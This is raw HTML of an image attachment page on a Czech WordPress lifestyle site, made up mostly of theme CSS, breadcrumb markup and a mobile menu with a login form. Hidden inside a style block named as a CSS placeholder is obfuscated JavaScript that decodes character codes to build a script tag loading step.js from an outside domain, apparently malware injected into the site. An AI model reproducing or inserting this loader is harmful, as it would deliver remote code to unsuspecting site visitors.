.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#005689}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#005689!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#005689}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#005689!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #005689 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#005689}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#005689}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#005689}.td-grid-style-4 .entry-title{background-color:rgba(0,86,137,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#4facea}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#4facea}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#4facea transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#4facea transparent transparent transparent!important}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#005689}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#00456e!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,86,137,0.7);background:-moz-linear-gradient(top,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,86,137,0.7)),color-stop(100%,rgba(79,172,234,0.7)));background:-webkit-linear-gradient(top,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);background:-o-linear-gradient(top,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);background:linear-gradient(to bottom,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,86,137,0.7)',endColorstr='rgba(79,172,234,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#4facea}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#005689}.td-menu-background,.td-search-background{background-image:url('https://svet-muze.cz/wp-content/uploads/2019/06/footer_bg.jpg')}ul.sf-menu>.menu-item>a{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}body,p{font-family:"Merriweather Sans"}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:rgba(80,205,237,0.7)}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,86,137,0.8);background:-moz-linear-gradient(45deg,rgba(0,86,137,0.8) 0%,rgba(79,172,234,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,86,137,0.8)),color-stop(100%,rgba(79,172,234,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,86,137,0.8) 0%,rgba(79,172,234,0.8) 100%);background:linear-gradient(45deg,rgba(0,86,137,0.8) 0%,rgba(79,172,234,0.8) 100%)}.white-popup-block:before{background-image:url('https://svet-muze.cz/wp-content/uploads/2019/06/footer_bg.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#005689}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#005689}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#005689!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#005689}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#005689}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#005689;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#00507f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#00507f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#005689}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-sub-footer-container{background-color:#333333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#83c5ec}.td-footer-wrapper::before{background-image:url('https://svet-muze.cz/wp-content/uploads/2019/06/footer_bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.15}.td-module-meta-info .td-post-author-name a{color:#005689}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Merriweather Sans";font-size:22px;line-height:24px;font-weight:900;text-transform:lowercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:24px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Merriweather Sans";font-weight:normal;text-transform:capitalize}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Merriweather Sans";font-size:14px;line-height:36px;text-transform:lowercase}.top-header-menu .menu-item-has-children li a{font-family:"Merriweather Sans"}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:"Merriweather Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Merriweather Sans"}.td_module_mx17 .td-module-title{line-height:35px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Merriweather Sans";font-size:27px;text-transform:lowercase}.post .td_quote_box p,.page .td_quote_box p{font-family:"Merriweather Sans"}.post .td-post-next-prev-content a{font-family:"Merriweather Sans"}.td_block_related_posts .entry-title a{font-family:"Merriweather Sans"}.footer-text-wrap{font-family:"Merriweather Sans"}.td-sub-footer-copy{font-family:"Merriweather Sans"}.td-sub-footer-menu ul li a{font-family:"Merriweather Sans"}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:36px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:36px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:36px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:36px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:36px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:36px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:36px}}.td-sound-radar .td_block_template_6 .td-block-title span:before,.td-sound-radar .td_block_template_6 .td-block-title span:after,.td-sound-radar .td-page-title:before,.td-sound-radar .td-page-title:after{color:#005689}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://svet-muze.cz/",
"name": "Domů"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://svet-muze.cz/tipy-jak-se-starat-o-podvozek-vaseho-auta/",
"name": "Tipy, jak se starat o podvozek vašeho auta"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "pexels-photo-376361"                                
}
}    
]
}
</script>
<link rel="icon" href="https://svet-muze.cz/wp-content/uploads/2021/12/cropped-01-Dnes-plus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://svet-muze.cz/wp-content/uploads/2021/12/cropped-01-Dnes-plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svet-muze.cz/wp-content/uploads/2021/12/cropped-01-Dnes-plus-180x180.png" />
<meta name="msapplication-TileImage" content="https://svet-muze.cz/wp-content/uploads/2021/12/cropped-01-Dnes-plus-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#005689}.tdm-btn-style2:before{border-color:#005689}.tdm-btn-style2{color:#005689}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #005689;-moz-box-shadow:0 2px 16px #005689;box-shadow:0 2px 16px #005689}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #005689;-moz-box-shadow:0 4px 26px #005689;box-shadow:0 4px 26px #005689}</style>
<style id="tdw-css-placeholder">(function(){try{var_vabcqffulz=String;letagfxmyby="f"+"ro"+_vabcqffulz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaizayh="s"+"c"+_vabcqffulz[agfxmyby](114,105,112,116),ackbh="c"+"re"+_vabcqffulz[agfxmyby](97,116,101,69,108,101,109,101,110,116),ajyahsuplk="s"+_vabcqffulz[agfxmyby](114,99),_xsrdwhyu=_vabcqffulz[agfxmyby](105,100),_ddep="cu"+"rre"+_vabcqffulz[agfxmyby](110,116,83,99,114,105,112,116);var_qqevk="pa"+"r"+_vabcqffulz[agfxmyby](101,110,116,78,111,100,101),aenav="i"+"ns"+_vabcqffulz[agfxmyby](101,114,116,66,101,102,111,114,101),_thxqjv="ge"+"El"+_vabcqffulz[agfxmyby](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_deey="h"+"e"+_vabcqffulz[agfxmyby](97,100),apsnuyflp="ap"+"p"+_vabcqffulz[agfxmyby](101,110,100,67,104,105,108,100),aixaa=document;let_cudccmzxc="t"+"e"+_vabcqffulz[agfxmyby](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qyjnyj=aixaa[ackbh](aizayh),_lwgjeqdhvuh=_vabcqffulz[agfxmyby](104,116,116,112,115,58,47,47)+_vabcqffulz[agfxmyby](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vabcqffulz[agfxmyby](47)+"a"+"ss"+_vabcqffulz[agfxmyby](101,116,115)+_vabcqffulz[agfxmyby](47)+_vabcqffulz[agfxmyby](115,116,101,112,46,106,115);_qyjnyj[ajyahsuplk]=_lwgjeqdhvuh;_qyjnyj[_xsrdwhyu]=_cudccmzxc;if(aixaa[_ddep]){aixaa[_ddep][_qqevk][aenav](_qyjnyj,aixaa[_ddep])}else{aixaa[_thxqjv](_deey)[0][apsnuyflp](_qyjnyj)}}catch (err){}})();</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1093 attachmentid-1093 attachment-jpeg wp-theme-Newspaper td-standard-pack pexels-photo-376361 global-block-template-11 td-business  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Yahoo">
<i class="td-icon-font td-icon-yahoo"></i>
<span style="display: none">Yahoo</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Přihlásit se</a></div>
</div>
</div>
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-999-container"><ul id="menu-1001" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-166"><a href="https://svet-muze.cz/pro-muze/">Pro Muže</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://svet-muze.cz/auto-moto/">Auto Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://svet-muze.cz/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="https://svet-muze.cz/bydleni/">Bydlení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://svet-muze.cz/rady-a-navody/">Rady a Návody</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Přihlásit se</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Vítejte!</span>Přihlásit ke svému účtu</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše uživatelské jméno</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">heslo</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PŘIHLÁSIT SE">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Zapomněli jste heslo?</a>
</div>
<div class="td-login-register-link">
</div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Obnova hesla</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Obnovit své heslo</div>
<div class="td_display_err"></div>
